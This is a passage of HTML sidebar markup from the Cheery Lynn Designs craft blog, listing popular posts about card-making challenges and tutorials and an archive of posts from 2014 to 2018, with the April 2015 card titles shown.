<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>Cheery Lynn Designs Challenge #223 - Add a Flourish Theme</a></div>
<div class='item-snippet'>  As always, the entries we had for our Tickled Pink challenge were fabulous.&#160;  Thank you to all who entered, we enjoy seeing your creations...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>
<img alt='Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGo7QgM_VsXLIWidDJcRauc1gpuAg0q8cPWKopqgeAlRe4rMy3ssW2kD9YP2_X-zch2gAh7u6AN7HJby6bJ16nz-JJ0CF5Z61z2LaNcEEirYUbG2YTzs6rDRH15MtgxiUqLv4QrwJzWj0/s72-c/May+2016+Blog+banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to January 2016 New Release Blog Hop at Cheery Lynn Designs !         Today you will see some great projects fea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>
<img alt='Four Different Flowers - Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi46kNOrMW29ctO7WJoBU7SbtEMJpS3sNlb9ShC90FuiHTxFPue68uwJuYC7AtfpSLx-PdRlOqn8wBk3vjJXVx_45NpAtCUInSdfu5MWxsvbKxRa9d0MXj_v7uDi9YmjNPYWCscux7PNolj/s72-c/Flower+Tutorials.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>Four Different Flowers - Tutorial</a></div>
<div class='item-snippet'>    Please Note: This post is graphic intensive.   I love making flowers!&#160; So this week I have created some flowers using a range of differe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>
<img alt='Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilN7Tj4My1t8GJQzdnTI2Rw5dUzKHEq8Ek6LQ_fag_3B5cdDZ7ub0oEZ5-vJQeSd9YwTtD2u3AoSz5A7Rzr0mYn7gPzARkrx9z1CbdFRR3xzh4qasxEMPurw3txgOX8iul79E7_e6iKRQ/s72-c/cheery+lynn+store+logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder</a></div>
<div class='item-snippet'>  Hello everyone and welcome to our March Blog Hop at Cheery Lynn Designs !        Today you will see some great projects featuring the NEW ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>
<img alt='Bless You!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi27FJJXGJrQl-Ip-5yFKlZ4XF5RYKaadhTT-oo0BnGF18MGMa0X1sJhqzWVvZqFRyb-gXyEWiU1xsOcL3VinkRPBl7AkfRkaH3fkMRxfiELNnsrer3YhdrHv3wQrffKCGjgc4klyoATpI/s72-c/DSC04154.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>Bless You!</a></div>
<div class='item-snippet'>    Hi every one and welcome back. &#160;Celeste here with you for another Cheery Lynn Designs  Project.     For a long time I have wanted to dre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>
<img alt='Cheery Lynn Designs Challenge 14 - Red and White' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Dbdb-K4Wd2QQhhOR5TnYdaTSh4MnNqwkrsDPwgM4549iPLl7zkKO6JNloiMyXNP3IQvXF5YfczisCpfU3DU4uhwY5JC6Xrxfq1umvZIINT1t4PbDHEJh4FvfjHO-sTos2Ods5NeBE4s/s72-c/Me.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>Cheery Lynn Designs Challenge 14 - Red and White</a></div>
<div class='item-snippet'>This week our challenge at Cheery Lynn Designs is Red and White (you can use other colors as long as your card is predominantly red and whit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>
<img alt='Cheery Lynn August Fall/Winter New Release Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s72-c/CLfall-winter+badge.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to the August Fall &amp; Winer New Release Blog Hop at Cheery Lynn Designs !         Today you will see some gre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>
<img alt='Life&#39;s a Daisy Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN2agz7TX-IoSKulmTe06abYMi03dID9QsWpceGane3uFGTqRDFPoh5ve-998kDKBylDONczrQw7eCUFCgflBc5PgLGkDZIQGmlpSTcV5RkWUAI6ouUd3_NpJrqrBvfoutZKuotzM5KGhM/s72-c/cupcake.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>Life's a Daisy Tutorial</a></div>
<div class='item-snippet'>  &#160;     I&#39;ve seen cupcakes created for quite some time and I finally broke down and made one for myself, and must say I love it. &#160;The tu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>
<img alt='Going Dotty' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBzpv5aj9en64ol1ulEG_ViVvsqXzKjbVMGhk-S0SQMvOKCJTxmMCQfwKzVy4qYq7JOEtxWbovLmA0ihqCGLS9BUrgpdiraNV-EsBJ3DuKZpE0x-GUtsEDgf0IL3AGFdFQhdgEQvp7lQ/s72-c/CL+-+Texture2web.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>Going Dotty</a></div>
<div class='item-snippet'>&#160; Hi and Good Morning :)&#160; Alison here today and what&#160;wonderful entries we have had so far this week in our &#39;Texture&#39; Challenge.&#160; You...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s640/CLfall-winter+badge.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(154)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(373)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(412)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='posts'>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/once-upon-time-with-jenny-alia.html'>Once Upon a Time with Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/mickeys-birthday-with-lisa-blastick.html'>Mickey&#39;s Birthday with Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/world-traveler-by-karen-maldonado.html'>World Traveler by Karen Maldonado</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/thinking-of-you-by-eva-dobilas.html'>Thinking of you by Eva Dobilas</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/cheery-lynn-designs-challenge-182.html'>Cheery Lynn Designs Challenge 182 - Anything Goes</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/mothers-day-challenge-winner.html'>Mother&#39;s Day Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/springtime-card-by-julie-lavalette.html'>Springtime Card by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/happy-card-with-corina-finley.html'>Happy Card with Corina Finley</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/mothers-day-card-with-jenny-alia.html'>Mother&#39;s Day Card with Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/your-kindnesswith-lisa-blastick.html'>Your Kindness...with Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/wish-big-with-karen-maldonado.html'>Wish Big with Karen Maldonado</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/happy-mothers-day-from-eva-dobilas.html'>Happy Mother&#39;s Day from Eva Dobilas</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/cheery-lynn-designs-challenge-181.html'>Cheery Lynn Designs Challenge 181 - Mother&#39;s Day</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/pretty-in-purple-challenge-winner.html'>Pretty in Purple Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/ballerina-girl-by-julie-lavalette.html'>Ballerina Girl by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/thinking-of-you-card-with-corina-finley.html'>Thinking of You Card with Corina Finley</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/smile-card-with-jenny-alia.html'>Smile Card with Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/cheery-lynn-designs-april-2015-new.html'>Cheery Lynn Designs April 2015 New Release</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/thoughts-of-you-with-karen-maldonado.html'>Thoughts of You with Karen Maldonado</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html'>Hello from Eva Dobilas</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/cheery-lynn-designs-challenge-180.html'>Cheery Lynn Designs Challenge 180 - Pretty in Purple</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/flowers-challenge-winner.html'>Flowers Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/dreaming-of-summer-days-by-julie.html'>Dreaming of Summer Days by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/in-one-yesterday-card-with-corina-finley.html'>In One Yesterday Card with Corina Finley</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/celebrate-card-with-jenny-alia.html'>Celebrate Card with Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/birthday-wishes-by-lisa-blastick.html'>Birthday Wishes By Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/friendship-card-with-karen-maldonado.html'>Friendship Card with Karen Maldonado</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/flower-thank-you-card.html'>Flower Thank You Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/cheery-lynn-designs-challenge-179.html'>Cheery Lynn Designs Challenge 179 - Flowers</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/back-to-nature-challenge-winner.html'>Back to Nature Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/happy-easter-by-julie-lavalette.html'>Happy Easter by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/happy-easter-card-with-corina-finley.html'>Happy Easter Card with Corina Finley</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/happy-birthday-card-by-jenny-alia.html'>Happy Birthday Card by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2015/04/thanks-by-lisa-blastick.html'>Thanks! By Lisa Blastick</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
